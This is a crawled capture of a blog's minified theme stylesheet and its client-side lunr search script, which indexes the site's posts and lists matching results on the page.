a{transition-duration:50ms}.active-toc{font-weight:700;transition-duration:50ms}@media screen and (min-width:1150px){#TableOfContents{margin-left:-32px}}#TableOfContents ul{padding-left:20px}.toc h3{margin-left:20px;margin-top:.5em;margin-bottom:.5em;font-weight:400}@keyframes images{from{opacity:0}to{opacity:1}}img{max-height:70vh;margin:.8em 0;animation-duration:1s;animation-name:images}.imgp{margin:auto;text-align:center}figure{margin:auto;text-align:center}.imgp img,figure img{border-radius:4px}figcaption{color:var(--text-dim);font-size:.96rem;text-align:center}figcaption h4{margin-top:0;font-weight:400}img,iframe,video{max-width:100%}.image-gallery,.image-gallery-img{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:center;gap:10px;padding-left:0}.image-gallery{margin:0 0 1.2rem}.image-gallery-img{margin:0 0 2.6rem}.image-gallery>li,.image-gallery-img>li{flex-basis:440px}.image-gallery li img,.image-gallery-img li img{object-fit:cover;width:100%;height:100%;border-radius:4px;vertical-align:middle}.three-image-gallery>li{flex-basis:290px}#single-header{padding:0 8px 4px 0;margin-bottom:20px;margin-top:10px}.date{color:var(--text-dim);padding-top:.1em;font-size:90%}#single-meta{margin-top:0;margin-bottom:0;padding-top:0;font-size:.9em}#single-meta a:visited{color:var(--link)}#subtitle{font-family:linux libertine,georgia,times,serif;margin-top:-8px;margin-bottom:.3em;font-size:1.4em;color:var(--text-dim)}.datesub{font-weight:400;color:var(--text-dim)}#tags{font-weight:400;color:var(--text-dim)}#tags a{filter:brightness(80%)}#tags a:visited{filter:brightness(80%)}#search-input{padding:6px;width:72%}@media screen and (min-width:900px){#search-input{width:42%}}@media screen and (min-width:1150px){#search-input{width:33%}}input{background-color:var(--background);color:var(--text);border-color:var(--border-general);border-radius:4px}#results{padding-left:16px}@keyframes code-fade-in{from{opacity:0}to{opacity:1}}.highlight div,pre{background-color:var(--code-background);padding:.7em;overflow-x:auto;margin:0;border:1px solid var(--code-border);border-radius:3px 0 3px 3px;line-height:1.3}.highlight{margin:.8em 0}.highlight div pre{border:0;padding:0 5px;margin:0;box-shadow:0 0}code{font-family:source code pro,monospace;color:var(--code);font-stretch:normal;background:var(--code-background);border-radius:5%;padding:1px 4px;border:1px solid var(--code-border);font-size:.92em}pre code{font-size:.9em;font-stretch:normal;border:none;background:0 0;padding:0;margin:0;tab-size:4}@media screen and (max-width:760px){pre code{font-size:80%}}.fs95{font-size:90%}.fs90{font-size:90%}.fs85{font-size:85%}.fs80{font-size:80%}.fs75{font-size:75%}.fs70{font-size:75%}.fs50{font-size:50%}.ln{user-select:none;margin-right:14px;color:#969696}.hl{background-color:var(--code-hl);outline-style:solid;outline-color:var(--code-hl);outline-width:.5px}.copy-code-button{display:none}@media screen and (min-width:760px){.copy-code-button{animation-duration:1s;animation-name:code-fade-in;margin-top:-22px;float:right;display:block;background-color:var(--code-background);border-color:var(--code-border);border-style:solid;border-width:1px 1px 0;border-radius:2px 2px 0 0;color:var(--text-dim)}}table{border-collapse:collapse;display:block;overflow:auto}@media screen and (min-width:760px){table{display:table!important}}table thead th{border:1px solid var(--border-general)}th,td{padding:4px 8px;border:1px solid #c8c8c8;border:1px solid var(--border-general)}th{background-color:var(--table-th)}tr{background-color:var(--table-tr)}.attachments-files{display:block;font-size:1rem;margin:0}.attachment-size{display:inline-block;color:var(--text-dim)}.attachments ul{margin-top:4px}.attachments label{font-weight:300;margin:0}.md-columns{display:flex;flex-wrap:wrap;margin-left:-1rem;margin-right:-1rem}.md-columns>div{flex:1 1;margin:1rem 0;min-width:100px;max-width:100%;padding:0 1rem}.md-columns .markdown-inner{margin-top:0;margin-bottom:0}.md-tabs{margin-top:1rem;margin-bottom:1rem;border:1px solid var(--border-general);border-radius:3px;overflow:hidden;display:flex;flex-wrap:wrap}.md-tabs label{display:inline-block;padding:.6rem .2rem .3rem;border-bottom:1px transparent;cursor:pointer}.md-tabs .md-tabs-content{order:999;width:100%;border-top:1px solid var(--border-general);padding:.5rem 1rem 1rem;display:none}.md-tabs input[type=radio]{margin-left:1.1rem}.md-tabs input[type=radio]:checked+label+.md-tabs-content{display:block}

--- FILE ---
content_type: application/javascript
request_url: https://blog.unigiri.net/js/search.js
body_size: 138
content:
function displayResults (results, store) {
  const searchResults = document.getElementById('results')
  if (results.length) {
    let resultList = ''
    // Iterate and build result list elements
    for (const n in results) {
      const item = store[results[n].ref]
      resultList += '<li><p><a href="' + item.url + '">' + item.title + '</a></p>'
      resultList += '<p>' + item.content.substring(0, 150) + '...</p></li>'
    }
    searchResults.innerHTML = resultList
  } else {
    searchResults.innerHTML = 'No results found.'
  }
}

// Get the query parameter(s)
const params = new URLSearchParams(window.location.search)
const query = params.get('query')

// Perform a search if there is a query
if (query) {
  // Retain the search input in the form when displaying results
  document.getElementById('search-input').setAttribute('value', query)

  const idx = lunr(function () {
    this.ref('id')
    this.field('title', {
      boost: 15
    })
    this.field('tags')
    this.field('content', {
      boost: 10
    })

    for (const key in window.store) {
      this.add({
        id: key,
        title: window.store[key].title,
        tags: window.store[key].category,
        content: window.store[key].content
      })
    }
  })

  // Perform the search
  const results = idx.search(query)
  // Update the list with results
  displayResults(results, window.store)
}

